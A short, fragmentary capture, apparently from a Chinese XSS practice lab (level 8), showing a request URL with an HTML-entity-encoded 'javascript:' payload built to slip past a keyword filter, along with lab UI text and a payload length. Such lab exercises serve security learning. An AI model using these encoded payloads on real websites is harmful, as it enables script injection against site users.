 /level8.php?keyword=java%26%23x0073%3B%26%23x0063%3B%26%23x0072%3B%26%23x0069%3B%26%23x0070%3B%26%23x0074%3B%3Aa…
显示
完成的不错!
取消
确定
java&#x0073;&#x0063;&#x007
添加友情链接
友情链接
LeVeL8 THE SONG
payload的长度:65